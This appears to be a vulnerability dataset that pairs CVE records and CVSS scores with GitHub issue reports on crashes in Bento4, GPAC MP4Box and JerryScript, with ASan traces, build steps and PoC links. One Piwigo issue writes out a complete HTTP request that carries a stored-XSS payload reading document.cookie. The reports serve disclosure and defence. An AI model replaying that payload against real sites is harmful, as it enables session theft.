#15 0x55719b1d550f in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4StsdAtom.cpp:57
#16 0x55719b1409a6 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:458
#17 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#18 0x55719b15161d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#19 0x55719b151080 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#20 0x55719b150be7 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#21 0x55719b142358 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816
#22 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#23 0x55719b15161d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#24 0x55719b151080 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#25 0x55719b150be7 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#26 0x55719b142358 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816
#27 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#28 0x55719b15161d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#29 0x55719b151080 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#30 0x55719b150be7 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#31 0x55719b142358 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816
#32 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#33 0x55719b15161d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#34 0x55719b151080 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#35 0x55719b1eb610 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#36 0x55719b143429 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/wulearn/Bento4/build/mp4dump+0x324429)
#37 0x55719b14063f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:413
#38 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#39 0x55719b15161d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#40 0x55719b151080 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#41 0x55719b189a6c in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/wulearn/Bento4/Source/C++/Core/Ap4MoovAtom.cpp:80
#42 0x55719b1433bb in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/wulearn/Bento4/build/mp4dump+0x3243bb)
#43 0x55719b1404b8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:393
#44 0x55719b13e5ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#45 0x55719b13dbbd in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154
#46 0x55719b130115 in main /home/wulearn/Bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:342
#47 0x7f73f28540b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
#48 0x55719b12e8ed in _start (/home/wulearn/Bento4/build/mp4dump+0x30f8ed)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../../../../src/libsanitizer/asan/asan_mapping.h:396 in AddressIsPoisoned
==2476501==ABORTING
```
poc: [poc.zip](https://github.com/axiomatic-systems/Bento4/files/8647385/poc.zip)
Thanks!
|
SEGV on unknown address 0x000000000000 in /Source/C++/Core/Ap4DataBuffer.cpp:175
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/708/comments
| 0 |
2022-05-08T16:25:44Z
|
2022-05-08T16:25:44Z
|
https://github.com/axiomatic-systems/Bento4/issues/708
| 1,228,929,453 | 708 |
CVE-2022-31285
|
2022-06-10T18:15:08.820
|
An issue was discovered in Bento4 1.2. The allocator is out of memory in /Source/C++/Core/Ap4Array.h.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/702"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "F7A3D679-CF47-47D3-AED0-94803AC18598",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/702
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
SUMMARY: AddressSanitizer: allocator is out of memory in /Source/C++/Core/Ap4Array.h:172
- Version
```
$ ./mp42hls
MP4 To HLS File Converter - Version 1.2
(Bento4 Version 1.6.0.0)
(c) 2002-2018 Axiomatic Systems, LLC
```
branch [d02ef82](https://github.com/axiomatic-systems/Bento4/commit/d02ef8230a8fee4904a750eb912521c5f1c74e0b)
- Platform
```
$ gcc --version
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0
Copyright (C) 2019 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
$ uname -r
5.13.0-40-generic
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.4 LTS
Release: 20.04
Codename: focal
```
- Steps to reproduce
```
$ mkdir build
$ cd build
$ cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" -DCMAKE_MODULE_LINKER_FLAGS="-fsanitize=address"
$ make
$ ./mp42hls poc
```
- Asan
```
$ ./mp42hls poc
=================================================================
==2569847==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0x64f7ff3b0 bytes
#0 0x7f4dacc42587 in operator new(unsigned long) ../../../../src/libsanitizer/asan/asan_new_delete.cc:104
#1 0x55b48862ff7c in AP4_Array<AP4_TrunAtom::Entry>::EnsureCapacity(unsigned int) (/home/wulearn/Bento4/build/mp42hls+0x40af7c)
#2 0x55b48862fcf0 in AP4_Array<AP4_TrunAtom::Entry>::SetItemCount(unsigned int) /home/wulearn/Bento4/Source/C++/Core/Ap4Array.h:210
#3 0x55b48862e470 in AP4_TrunAtom::AP4_TrunAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/wulearn/Bento4/Source/C++/Core/Ap4TrunAtom.cpp:127
#4 0x55b48862de8a in AP4_TrunAtom::Create(unsigned int, AP4_ByteStream&) /home/wulearn/Bento4/Source/C++/Core/Ap4TrunAtom.cpp:51
#5 0x55b4885751ab in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:438
#6 0x55b488572f7a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#7 0x55b488572549 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154
#8 0x55b4885a3392 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/wulearn/Bento4/Source/C++/Core/Ap4File.cpp:104
#9 0x55b4885a2fe0 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/wulearn/Bento4/Source/C++/Core/Ap4File.cpp:78
#10 0x55b48855db38 in main /home/wulearn/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1894
#11 0x7f4dac6190b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
==2569847==HINT: if you don't care about these errors you may set allocator_may_return_null=1
SUMMARY: AddressSanitizer: out-of-memory ../../../../src/libsanitizer/asan/asan_new_delete.cc:104 in operator new(unsigned long)
==2569847==ABORTING
```
poc: [poc.zip](https://github.com/axiomatic-systems/Bento4/files/8646733/poc.zip)
Thanks!
|
allocator is out of memory in /Source/C++/Core/Ap4Array.h:172
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/702/comments
| 0 |
2022-05-08T09:35:50Z
|
2022-05-08T09:35:50Z
|
https://github.com/axiomatic-systems/Bento4/issues/702
| 1,228,840,395 | 702 |
CVE-2022-31287
|
2022-06-10T18:15:08.900
|
An issue was discovered in Bento4 v1.2. There is an allocation size request error in /Ap4RtpAtom.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/703"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "F7A3D679-CF47-47D3-AED0-94803AC18598",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/703
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
SUMMARY: AddressSanitizer: requested allocation size 0xfffffffffffffffd in /Source/C++/Core/Ap4RtpAtom.cpp:49
- Version
```
$ ./mp42hls
MP4 To HLS File Converter - Version 1.2
(Bento4 Version 1.6.0.0)
(c) 2002-2018 Axiomatic Systems, LLC
```
branch [d02ef82](https://github.com/axiomatic-systems/Bento4/commit/d02ef8230a8fee4904a750eb912521c5f1c74e0b)
- Platform
```
$ gcc --version
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0
Copyright (C) 2019 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
$ uname -r
5.13.0-40-generic
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.4 LTS
Release: 20.04
Codename: focal
```
- Steps to reproduce
```
$ mkdir build
$ cd build
$ cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" -DCMAKE_MODULE_LINKER_FLAGS="-fsanitize=address"
$ make
$ ./mp42hls poc
```
- Asan
```
$ ./mp42hls poc
=================================================================
==2656357==ERROR: AddressSanitizer: requested allocation size 0xfffffffffffffffd (0x800 after adjustments for alignment, red zones etc.) exceeds maximum supported size of 0x10000000000 (thread T0)
#0 0x7f94774c8787 in operator new[](unsigned long) ../../../../src/libsanitizer/asan/asan_new_delete.cc:107
#1 0x55c100eee930 in AP4_RtpAtom::AP4_RtpAtom(unsigned int, AP4_ByteStream&) /home/wulearn/Bento4/Source/C++/Core/Ap4RtpAtom.cpp:49
#2 0x55c100e75f4d in AP4_RtpAtom::Create(unsigned int, AP4_ByteStream&) (/home/wulearn/Bento4/build/mp42hls+0x352f4d)
#3 0x55c100e744da in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:689
#4 0x55c100e70f7a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#5 0x55c100e70549 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/wulearn/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154
#6 0x55c100ea1392 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/wulearn/Bento4/Source/C++/Core/Ap4File.cpp:104
#7 0x55c100ea0fe0 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/wulearn/Bento4/Source/C++/Core/Ap4File.cpp:78
#8 0x55c100e5bb38 in main /home/wulearn/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1894
#9 0x7f9476e9f0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
==2656357==HINT: if you don't care about these errors you may set allocator_may_return_null=1
SUMMARY: AddressSanitizer: allocation-size-too-big ../../../../src/libsanitizer/asan/asan_new_delete.cc:107 in operator new[](unsigned long)
==2656357==ABORTING
```
poc: [poc.zip](https://github.com/axiomatic-systems/Bento4/files/8646736/poc.zip)
Thanks!
|
requested allocation size 0xfffffffffffffffd in /Source/C++/Core/Ap4RtpAtom.cpp:49
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/703/comments
| 0 |
2022-05-08T09:38:48Z
|
2022-05-08T09:38:48Z
|
https://github.com/axiomatic-systems/Bento4/issues/703
| 1,228,840,962 | 703 |
CVE-2021-40678
|
2022-06-14T13:15:07.937
|
In Piwigo 11.5.0, there exists a persistent cross-site scripting in the single mode function through /admin.php?page=batch_manager&mode=unit.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1476"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:11.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B6BC6DF8-D938-4413-B4C7-132BCC938E68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1476
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
**Description:**
In the single mode function of the Piwigo system, modifying the author parameter of the picture can cause persistent cross-site scripting
**Vulnerable Instances:**
/admin.php?page=batch_manager&mode=unit

**affected source code file**

**request**
```
POST /admin.php?page=batch_manager&mode=unit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin.php?page=batch_manager&mode=unit
Cookie: pwg_id=mof6jca30q9tr1qu48hhvqi143
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
element_ids=4&name-4=test&author-4=11111%3Cimg+src%3Dx+onerror%3Dalert%28document.cookie%29%3E11&date_creation-4=&level-4=0&description-4=&submit=Submit
```

**suggestion**
Restrict user input and output
|
Persistent Cross Site Scripting in Batch Manager(version:11.5.0)
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1476/comments
| 0 |
2021-09-06T02:58:29Z
|
2021-09-07T01:10:19Z
|
https://github.com/Piwigo/Piwigo/issues/1476
| 988,691,714 | 1,476 |
CVE-2021-41458
|
2022-06-16T10:15:09.053
|
In GPAC MP4Box v1.1.0, there is a stack buffer overflow at src/utils/error.c:1769 which leads to a denial of service vulnerability.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1910"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:mp4box:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AAC8DC7B-40A5-4CE7-B534-D17901AECE66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1910
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
Step to reproduce:
1.get latest commit code (GPAC version 1.1.0-DEV-rev1216-gb39aa09c0-master)
2.compile with --enable-sanitizer
3.run MP4Box -add poc.nhml -new new.mp4
Env:
Ubunut 20.04 , clang 12.0.1
ASAN report
[poc.zip](https://github.com/gpac/gpac/files/7122969/poc.zip)
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==344428==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x7fcb7d118779 bp 0x7ffe1832c550 sp 0x7ffe1832c480 T0)
==344428==The signal is caused by a READ memory access.
==344428==Hint: this fault was caused by a dereference of a high value address (see register values below). Disassemble the provided pc to learn which register was used.
#0 0x7fcb7d118779 in gf_blob_get /home/lly/pro/gpac_asan/src/utils/error.c:1769:12
#1 0x7fcb7d0eb2ea in gf_fileio_from_blob /home/lly/pro/gpac_asan/src/utils/os_file.c:1287:13
#2 0x7fcb7d0eb2ea in gf_fopen_ex /home/lly/pro/gpac_asan/src/utils/os_file.c:1314:14
#3 0x7fcb7dc90328 in nhmldmx_send_sample /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1101:9
#4 0x7fcb7dc90328 in nhmldmx_process /home/lly/pro/gpac_asan/src/filters/dmx_nhml.c:1341:7
#5 0x7fcb7dbbc997 in gf_filter_process_task /home/lly/pro/gpac_asan/src/filter_core/filter.c:2441:7
#6 0x7fcb7db9e965 in gf_fs_thread_proc /home/lly/pro/gpac_asan/src/filter_core/filter_session.c:1664:3
#7 0x7fcb7db9de60 in gf_fs_run /home/lly/pro/gpac_asan/src/filter_core/filter_session.c:1901:2
#8 0x7fcb7d6bf708 in gf_media_import /home/lly/pro/gpac_asan/src/media_tools/media_import.c:1486:2
#9 0x526ea9 in import_file /home/lly/pro/gpac_asan/applications/mp4box/fileimport.c:1289:7
#10 0x4eb996 in do_add_cat /home/lly/pro/gpac_asan/applications/mp4box/main.c:4257:10
#11 0x4e7d46 in mp4boxMain /home/lly/pro/gpac_asan/applications/mp4box/main.c:5746:13
#12 0x7fcb7c9400b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#13 0x429a4d in _start (/home/lly/pro/gpac_asan/bin/gcc/MP4Box+0x429a4d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/lly/pro/gpac_asan/src/utils/error.c:1769:12 in gf_blob_get
==344428==ABORTING
```
|
SEGV on unknown address in MP4Box at src/utils/error.c:1769 in gf_blob_get
|
https://api.github.com/repos/gpac/gpac/issues/1910/comments
| 0 |
2021-09-07T16:19:06Z
|
2021-09-09T13:04:24Z
|
https://github.com/gpac/gpac/issues/1910
| 990,148,297 | 1,910 |
CVE-2021-41682
|
2022-06-20T14:15:08.947
|
There is a heap-use-after-free at ecma-helpers-string.c:1940 in ecma_compare_ecma_non_direct_strings in JerryScript 2.4.0
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4747"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
